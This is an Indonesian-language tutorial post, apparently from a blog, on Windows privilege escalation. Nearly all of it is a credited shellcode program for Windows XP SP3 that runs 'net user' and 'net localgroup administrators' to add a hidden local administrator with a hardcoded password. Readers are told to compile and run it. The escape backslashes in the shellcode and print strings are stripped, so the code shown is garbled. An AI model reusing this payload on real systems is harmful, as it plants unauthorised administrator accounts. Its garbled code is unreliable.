 0x010 – Windows Priviliege Escalation
Merupakan metode untuk mendapatkan hak akses lebih, dalam OS Windows ada beberapa exploit
yang mampu menambahkan account Administrator.
Berikut adalah source code :
/*
Title: win32/xp pro sp3 (EN) 32-bit - add new local administrator 113 bytes
Author: Anastasios Monachos (secuid0) - anastasiosm[at]gmail[dot]com
Method: Hardcoded opcodes (kernel32.winexec@7c8623ad, kernel32.exitprocess@7c81cafa)
Tested on: WinXP Pro SP3 (EN) 32bit - Build 2600.080413-2111
Greetz: offsec and inj3ct0r teams
*/
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
char code[] = "xebx16x5bx31xc0x50x53xbbxadx23"
"x86x7cxffxd3x31xc0x50xbbxfaxca"
"x81x7cxffxd3xe8xe5xffxffxffx63"
"x6dx64x2ex65x78x65x20x2fx63x20"
"x6ex65x74x20x75x73x65x72x20x73"
"x65x63x75x69x64x30x20x6dx30x6e"
"x6bx20x2fx61x64x64x20x26x26x20"
"x6ex65x74x20x6cx6fx63x61x6cx67"
"x72x6fx75x70x20x61x64x6dx69x6e"
"x69x73x74x72x61x74x6fx72x73x20"
"x73x65x63x75x69x64x30x20x2fx61"
"x64x64x00";
int main(int argc, char **argv)
{
((void (*)())code)();
printf("New local admin tUsername: secuid0ntttPassword: m0nk");
return 0;
}
Kompile kode diatas menggunakan DevCPP ,Borland C++ ataupun compiler lain. Kemudian
jalankan maka otomatis user baru akan bertambah.
 